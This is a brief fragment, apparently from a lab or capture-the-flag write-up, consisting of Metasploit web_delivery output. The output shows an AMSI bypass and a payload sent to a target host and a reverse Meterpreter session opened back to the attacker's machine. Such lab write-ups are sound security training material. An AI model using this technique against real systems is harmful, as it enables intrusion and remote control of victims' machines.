 [*] 10.10.10.180     web_delivery - Delivering AMSI Bypass (1360 bytes)
[*] 10.10.10.180     web_delivery - Delivering Payload (3701 bytes)
[*] Sending stage (200774 bytes) to 10.10.10.180
[*] Meterpreter session 1 opened (10.10.14.3:1234 → 10.10.10.180:49689) at 2024
-07-10 17:10:15 +0700